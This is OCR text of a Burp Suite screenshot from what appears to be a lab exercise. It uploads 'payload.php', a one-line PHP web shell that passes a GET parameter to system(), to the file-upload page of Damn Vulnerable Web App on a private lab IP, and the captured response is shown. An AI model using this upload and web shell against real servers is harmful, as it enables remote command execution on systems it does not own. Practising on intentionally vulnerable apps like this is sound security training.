 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
12:39
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 481
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybLpPkeUcGDKOCqHZ
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=775ea9da22a188b604948a521d9cc177
14 Connection: close
15
16 ------WebKitFormBoundarybLpPkeUcGDKOCqHZ
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarybLpPkeUcGDKOCqHZ
21 Content-Disposition: form-data; name="uploaded"; filename="payload.php"
22 Content-Type: application/x-php
23
24 <?php
25 if(isset($_GET['cmd'])){
26 echo '<pre>', system($_GET['cmd']), '</pre>';
27 }
28
29 ------WebKitFormBoundarybLpPkeUcGDKOCqHZ
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 ------WebKitFormBoundarybLpPkeUcGDKOCqHZ--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 16:39:00 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4583
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
36
37 </div>
38
39 <div id="main_menu">
40
41 <div id="main_menu_padded">
42 <ul>
<li onclick="window.location='../../.'" class="">
<a href="../../.">
Home
</a>
</li>
<li onclick="window.location='../../instructions.php'" class="">
<a href="../../instructions.php">
Instructions
</a>
</li>
<li onclick="window.location='../../setup.php'" class="">
<a href="../../setup.php">
Setup
</a>
</li>
</ul>
<ul>
<li onclick="window.location='../../vulnerabilities/brute/.'" class="">
<a href="../../vulnerabilities/brute/.">
Brute Force
</a>
</li>
<li onclick="window.location='../../vulnerabilities/exec/.'" class="">
<a href="../../vulnerabilities/exec/.">
Command Execution
</a>
</li>
<li onclick="window.location='../../vulnerabilities/csrf/.'" class="">
<a href="../../vulnerabilities/csrf/.">
CSRF
</a>
</li>
<li onclick="window.location='../../vulnerabilities/fi/.?page=include.php'" class="">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 9
Inspector
Notes
Done 4,893 bytes | 10 millis
Event log All issues Memory: 202.3MB
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
18:39
02/04/2024